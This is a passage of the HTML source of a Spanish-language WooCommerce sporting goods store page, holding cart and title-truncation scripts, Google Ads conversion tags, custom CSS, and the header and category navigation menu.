                if (addToCartBtn.classList.contains('product_type_simple')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        const self = this;
                        jQuery(addToCartBtn).trigger('click');

                        // Mostrar check temporal
                        self.classList.add('added');
                        setTimeout(function(){
                            self.classList.remove('added');
                        }, 1500);
                    });

                // Variables o externas
                } else if (addToCartBtn.classList.contains('product_type_variable') ||
                           addToCartBtn.classList.contains('product_type_external')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        window.location.href = addToCartBtn.getAttribute('href');
                    });
                }

                product.appendChild(miniBtn);
            }
        });
    }

    // Ejecutar al cargar la página
    agregarMiniCarritoRelacionados();

});

</script><script>
document.addEventListener('DOMContentLoaded', function () {

    // Espera breve para asegurar carga de todos los títulos
    setTimeout(function() {

        // Sliders que deben acortar títulos
        const sliders = document.querySelectorAll(
            '.destacados-swiper, .nuevos-swiper, .oferta-relampago-swiper, .movilidad-swiper'
        );

        sliders.forEach(slider => {
            
            // Detectar títulos
            const titles = slider.querySelectorAll(
                '.woocommerce-loop-product__title, .slider-product-title'
            );

            titles.forEach(title => {
                let text = title.textContent.trim();

                // Detectar ancho de pantalla
                if (window.innerWidth >= 768) {
                    // Desktop/tablet: limitar a 23 caracteres
                    if (text.length > 23) {
                        title.textContent = text.substring(0, 23) + '…';
                        title.setAttribute('title', text);
                    }
                } else {
                    // Celular: permitir más caracteres (ej. 40)
                    if (text.length > 45) {
                        title.textContent = text.substring(0, 45) + '…';
                        title.setAttribute('title', text);
                    }
                }
            });
        });

    }, 400);

});
</script>
<!-- Event snippet for Visita de página conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-16677012348/T4blCKiq29UZEPyGnJA-',
      'event_callback': callback
  });
  return false;
}
<script><!-- Event snippet for Agregar al carrito conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-16677012348/VSWACMSf9M0ZEPyGnJA-'});
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-270x270.webp" />
		<style id="wp-custom-css">
			/* ajusta slider en pantallas grandes */
@media (min-width: 1400px) {

    /* Ajusta el contenedor interno del slider */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider {
        margin-top: -35px !important;
    }
}

/*menu achica espacio en 1280px*/
/* Solo para resoluciones menores o iguales a 1280px */
@media (max-width: 1366px) {

    /* Selector del menú de GeneratePress */
    .main-navigation .main-nav ul li a {
        padding-left: 10px;   /* reduce espacio izquierdo */
        padding-right: 10px;  /* reduce espacio derecho */
    }
}

/* responsive tablet*/
@media (min-width: 768px) and (max-width: 1024px) {
    .uagb-container-inner-blocks-wrap {
        overflow: hidden;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
    }

    .uagb-container-inner-blocks-wrap img {
        max-width: 100%;
        height: auto;
        display: block;
    }

    /* Si el carrusel utiliza swiper */
    .swiper-slide {
        max-width: 100%;
    }
}


/*icono login*/
.gp-user-icon {padding-top:5px;}
/* Hover: cambiar a verde */
.gp-user-icon:hover {
    color: #39B348; /* para dashicons y stroke con currentColor */
	stroke-width="2"
}


/* Hover sobre el SVG */
.gp-user-icon:hover svg path,
.gp-user-icon:hover svg circle {
    stroke: #39B348;    
}


/* Recuadro minimalista para todos los productos en la página shop */
.woocommerce ul.products li.product {
    border: 1px solid #e0e0e0;       /* borde fino */
    box-shadow: 0 2px 6px rgba(0,0,0,0.05); /* sombra ligera */
    border-radius: 6px;               /* bordes redondeados */
    padding: 15px;                     /* espacio interno */
    margin-bottom: 20px;               /* separación entre productos */
    background-color: #fff;            /* fondo blanco */
    transition: transform 0.2s, box-shadow 0.2s; /* efecto sutil al hover */
}

/* Hover: elevar ligeramente y sombra más marcada */
.woocommerce ul.products li.product:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 15px rgba(0,0,0,0.1);
}

/* Responsive: reducir padding en móviles */
@media (max-width: 768px) {
    .woocommerce ul.products li.product {
        padding: 10px;
    }
}
/* Efecto al pasar mouse sobre imagen sección*/
.gp-card-hover {
    position: relative;
    overflow: hidden;
    width: 100%;
    cursor: pointer;
}

.gp-card-hover img {
    width: 100%;
    transition: transform 0.6s ease;
}

.gp-card-hover:hover img {
    transform: scale(1.15);
}

.gp-card-content {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px;
    color: #fff;
    background: linear-gradient(0deg, rgba(0,0,0,0.7), transparent);
    transition: all 0.4s ease;
}

.gp-card-content .titulo {
    margin: 0;
    font-size: 22px;
    transition: transform 0.4s ease;
}

.gp-card-content .subtitulo {
    margin: 5px 0 0;
    opacity: 0;
    transform: translateY(15px);
    transition: opacity 0.4s ease, transform 0.4s ease;
}

/* Efecto al pasar el mouse */
.gp-card-hover:hover .titulo {
    transform: translateY(-10px);
}

.gp-card-hover:hover .subtitulo {
    opacity: 1;
    transform: translateY(0);
}

/* Centrar columnas 1, 2,3 y 4 footer */
.footer-widget-1,
.footer-widget-2,
.footer-widget-3 {
    text-align: center;
}

/* Asegurar que los iconos sociales se centren */
.footer-widget-3 .wp-block-social-links {
    justify-content: center;
}

/* Títulos centrados en todas las columnas */
.footer-widgets .widget-title{
    text-align: center !important;
}

/* Columna 4: menú alineado a la izquierda (normal) */
.footer-widget-4 {
    text-align: center;
}
/* espaciado en widgets de Footer*/
/* Contenedor de widgets: menos espacio entre filas */
.footer-widgets {
    row-gap: 10px; /* controla separación vertical entre widgets */
}

/* Cada widget individual */
.footer-widgets .widget {
    margin-bottom: 10px; /* margen inferior más pequeño */
    padding-bottom: 0;   /* opcional, elimina padding extra */
}

/* Opcional: si las columnas tienen títulos, reducir margen inferior del título */
.footer-widgets .widget-title {
    margin-bottom: 5px; /* antes estaba más grande por defecto */
}

/* Opcional: hacer que el texto del menú quede más centrado verticalmente */
.footer-widget-4 ul.menu {
    margin: 0 auto;
}

/* Mover el botón más arriba del borde inferior y a la derecha */
.generate-back-to-top {
    position: fixed;  
    bottom: 80px;      
    right: 30px;     
    z-index: 9999;  
}

/* Precio Solo en página de producto individual */
body.single-product .woocommerce-Price-amount {
   font-size:24px;
	 font-weight:500;
 line-height: 1.6;     
    
}

/* Títulos de productos relacionados */
.related.products .woocommerce-loop-product__title {
    color: #000 !important;
}
/* Por defecto: una columna */
.main-navigation .sub-menu {
    display: block;
    min-width: 350px;
}

/* Si el submenú tiene al menos el ítem número 11 → poner 2 columnas */
/* Modo grid cuando hay más de 10 items */
.main-navigation .sub-menu:has(> li:nth-child(10)) {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
}

.main-navigation .sub-menu:has(> li:nth-child(10)) .dropdown-menu-toggle {
    margin-left: auto;
    line-height: 1 !important;
    display: flex !important;
    align-items: center !important;
	}
.main-navigation .sub-menu {
    min-width: 180px !important;
    width: max-content;
}
.main-navigation .sub-menu .sub-menu {
    min-width: 180px !important;
    width: max-content;
/*	background-color:#272727;*/
}

/*código slider cabecera*/
/* Sección contenedora fullscreen */
.fullscreen-slider {
    height: 100vh;           /* fallback desktop */
    height: 100dvh;          /* altura dinámica real del viewport en móviles */
    min-height: 100vh;
    width: 100%;
    overflow: hidden;
}

/* Cada slide ocupa todo el contenedor */
/* Slider fullscreen solo en desktop/tablet */
@media (min-width: 768px) {
    .fullscreen-slider {
        height: 100vh;      /* fallback desktop */
        height: 100dvh;     /* altura dinámica real del viewport en móviles grandes */
        min-height: 100vh;
        width: 100%;
        overflow: hidden;
    }

    .fullscreen-slider .uagb-slide {
        height: 100%;
        min-height: 100%;
        display: flex;
        align-items: center;       /* centra contenido verticalmente */
        justify-content: center;   /* centra horizontalmente */
        background-size: cover !important;
        background-position: center !important;
    }

    .fullscreen-slider .uagb-slide-image img {
        height: 100%;
        width: 100%;
        object-fit: cover;
    }

    @supports (-webkit-touch-callout: none) {
        .fullscreen-slider {
            height: -webkit-fill-available;
        }
    }
}


/* Fix específico para Safari / iPhone */
@supports (-webkit-touch-callout: none) {
  .fullscreen-slider {
    height: -webkit-fill-available;
  }
}
/*Fuentes de productos*/
/* Títulos de producto */
.single-product .product_title,
.single-product h1,
.single-product h2,
.single-product h3,
.single-product h4,
.single-product h5,
.single-product h6 {
    font-family: 'Oswald', sans-serif;
}
/* Descripción larga (pestaña Descripción) */
.woocommerce-Tabs-panel--description,
.woocommerce-Tabs-panel--description p,
/*.woocommerce-Tabs-panel--description h2,*/
.woocommerce-Tabs-panel--description h3 {
    font-family: 'Roboto', sans-serif;
	font-size: 18px;
}
/*oculta titulo Descripción en producto*/
.single-product .woocommerce-Tabs-panel--description h2 {display:none;}

/*----*/ 
/* Títulos de SKU y Etiquetas */
.single-product .product_meta .sku_wrapper ,
.single-product .product_meta .posted_in ,
.single-product .product_meta .tagged_as  {
    font-family: 'Oswald', sans-serif !important;
	font-weight:500;
    font-size: 16px !important;
	color: black;
}

/* Contenido de SKU y de las Etiquetas */
.single-product .product_meta,
.single-product .product_meta span.sku,
.single-product .product_meta a {
    font-family: 'Roboto', sans-serif !important;
    color: #808080 !important; 
	font-weight:normal!important;
}
/* Hover: cambia a negro */
.single-product .product_meta:hover,
.single-product .product_meta,
.single-product .product_meta a:hover {
    color: #000 !important;
}
/* Título de Productos Relacionados en mayúsculas */
.related.products > h2  {
    text-transform: uppercase !important;
	font-size:46px;
	font-weight:500;
}

/*color navegación mi cuenta*/
/* Enlaces del menú de Mi Cuenta */
.woocommerce-MyAccount-navigation ul li a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-MyAccount-navigation ul li a:hover {
    color: #1abc00 !important; /* verde, puedes cambiarlo */
}

/* Texto de productos en la página del carrito */
.woocommerce-cart .product-name a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-cart .product-name a:hover {
    color: #1abc00 !important; /* verde */
}

.woocommerce-variation-add-to-cart .extra-buttons {
    width: 100%;           /* ocupar toda la fila */
    display: flex;
    flex-direction: column; /* vertical */
    gap: 8px;
    margin-top: 15px;      /* espacio respecto al botón añadir al carrito */
}

/* Estilo botones compartir y wsp */
/* Span interior que contiene ícono + texto */
.extra-buttons button span,
.extra-buttons a span {
    display: flex !important;
    align-items: center !important;
    gap: 6px !important;
    color: #777 !important; /* gris inicial */
    text-decoration: none !important;
}

/* Ícono en gris inicial */
.extra-buttons img {
    filter: grayscale(100%) brightness(0.5) !important;
    transition: filter 0.2s ease-in-out;
}

/* Hover: texto en negro */
.extra-buttons button:hover span,
.extra-buttons a:hover span {
    color: #000 !important;
}

/* Hover: ícono más oscuro / cercano a negro */
.extra-buttons button:hover img,
.extra-buttons a:hover img {
    filter: grayscale(0%) brightness(0.1) saturate(200%) !important;
}

/*Diseño botones variacones*/
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th  {line-height:1.5em!important;
padding-bottom:0px;}

/*Color para filtro */
/* Estado normal */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label {
    background-color: #000 !important;   /* Fondo negro */
    color: #fff !important;              /* Texto blanco */
    padding: 8px 12px;
    border-radius: 4px;
    display: inline-block;
    margin-bottom: 6px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

/* Hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    background-color: #39B348 !important;
    color: #fff !important;
}

/* Estado activo (seleccionado) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) {
    background-color: #39B348 !important;
    box-shadow: 0 0 0 2px #39B348 !important;
    color: #fff !important;
}

/* Enlaces dentro del botón */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label a {
    color: inherit !important;
    text-decoration: none;
}

/* Hover del enlace */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover a,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active a {
    color: #fff !important;
}
/* Quitar cualquier borde o línea en hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    outline: none !important;
    box-shadow: none !important;
    border: none !important;
}

/* Por si el plugin agrega outline por accesibilidad */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:focus {
    outline: none !important;
    box-shadow: none !important;
}
/* Tooltip de YITH Ajax Product Filter */
.yith-wcan-tooltip {
    background-color: #39B348 !important;   /* Fondo del tooltip */
    color: #ffffff !important;              /* Color del texto */
    border: none !important;                /* Quita borde */
    padding: 5px 8px !important;
    font-size: 13px !important;
    border-radius: 4px !important;
}

/* La flechita del tooltip (triangulito) */
.yith-wcan-tooltip:after {
    border-top-color: #39B348 !important;  /* Color del triángulo */
}
/* Color normal de los enlaces dentro de los filtros */

.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a {
       /* color del link en estado normal */
    text-decoration: none !important;
}

/* Hover del link (solo cambia el color del texto, NO el fondo) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a:hover {
    color: #39B348 !important;   /* verde en hover */
    text-decoration: none !important;
}

/* Input de login*/
@media (min-width: 768px) {
    html, body {
        height: 100%;
    }

    body {
        display: flex;
        flex-direction: column;
    }

    .site-content {
        flex: 1 0 auto;
    }

    .site-footer {
        margin-top: auto;
    }
}

.related.products > h2 {font-size:24px;}

/* responsive firefox*/ 
/* --- CSS: Ajuste para Desktop (>=1400px) y compatible con Firefox --- */
@media (min-width: 1400px) {

  /* Limitamos a Firefox cuando haga falta */
  @supports (-moz-appearance: none) {

    /* selector original + variantes por si la estructura cambia */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap,
    .wp-block-uagb-slider-child .fullscreen-slider {
        /* intento directo */
        margin-top: -35px !important;

        /* alternativas por si margin-top es ignorado */
        position: relative !important;
        top: -35px !important;
        transform: translateY(-35px) !important;

        /* asegurar caja y overflow */
        box-sizing: border-box !important;
        overflow: hidden !important;
    }

    /* Si el slider interno tiene un wrapper que empuja, corregirlo también */
    .wp-block-uagb-slider-child .swiper-wrapper,
    .wp-block-uagb-slider-child .swiper-slide {
        margin-top: 0 !important;
        padding-top: 0 !important;
    }
  } /* end @supports */
}
		</style>
		</head>

<body class="wp-singular page-template-default page page-id-4272 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress-child-alotrend theme-generatepress slideout-enabled slideout-mobile sticky-menu-fade sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky woocommerce-no-js yith-wcan-free no-sidebar nav-float-right one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://salernosdeportes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Salernos Deportes" src="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo.webp" width="512" height="512" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Cambiar a móvil">
		<div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>		</button>
	</nav>
			<nav class="has-sticky-branding wc-menu-cart-activated main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://salernosdeportes.com/" title="Salernos Deportes" rel="home">
						<img src="https://salernosdeportes.com/wp-content/uploads/2025/12/cropped-SD-Isotipo-1.webp" class="is-logo-image" alt="Salernos Deportes" width="120" height="120" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-14665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li id="menu-item-16492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
